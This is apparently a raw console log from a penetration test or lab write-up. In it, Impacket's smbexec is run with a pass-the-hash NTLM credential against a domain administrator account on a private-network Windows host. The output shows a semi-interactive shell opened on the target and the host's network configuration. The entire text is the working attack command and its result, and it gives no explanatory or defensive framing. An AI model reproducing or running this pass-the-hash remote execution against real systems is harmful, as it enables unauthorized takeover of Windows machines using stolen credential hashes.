 C:\Users\hsw\Desktop>
C:\Users\hsw\Desktop>smbexec.exe -hashes aad3b435b51404eeaad3b435b51404ee:570a9a
65db8fba761c1008a51d4c95ab hack.com/administrator@192.168.15.140
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7993:872d:8e84:da86%12
IPv4 地址 . . . . . . . . . . . . : 192.168.15.140
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.15.2